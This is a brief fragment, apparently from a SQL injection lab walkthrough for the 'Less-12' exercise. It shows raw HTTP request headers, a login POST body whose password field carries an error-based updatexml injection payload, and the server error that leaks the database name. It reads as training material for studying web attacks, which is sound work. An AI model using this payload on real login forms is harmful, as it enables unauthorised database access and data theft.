 Content-Length: 82
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-12/
Cookie: Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583197877,1583457148,1583713963,1583843632
Upgrade-Insecure-Requests: 1
uname=2&passwd=1')and updatexml(1,concat(0x7e,database(),0x7e),1)--+&submit=Submit
LOG
XPATH syntax error: '~security~'